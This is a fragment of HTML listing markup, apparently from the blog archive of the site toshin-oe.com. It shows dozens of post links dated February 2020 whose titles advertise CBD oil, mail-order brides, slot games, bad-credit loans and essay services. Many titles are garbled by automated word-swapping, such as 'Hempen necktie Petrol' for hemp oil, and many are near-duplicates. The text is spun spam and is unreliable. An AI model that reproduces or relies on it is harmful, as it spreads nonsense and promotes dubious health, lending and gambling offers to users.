                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
